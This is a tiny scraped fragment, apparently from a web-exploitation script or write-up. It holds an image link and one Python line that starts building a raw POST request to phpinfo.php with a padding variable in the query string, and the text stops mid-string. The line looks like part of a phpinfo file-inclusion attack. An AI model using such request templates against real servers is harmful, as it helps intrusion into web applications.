 REQ1 = """POST /index/phpinfo.php?a=""" + padding + """ HTTP/1.1\r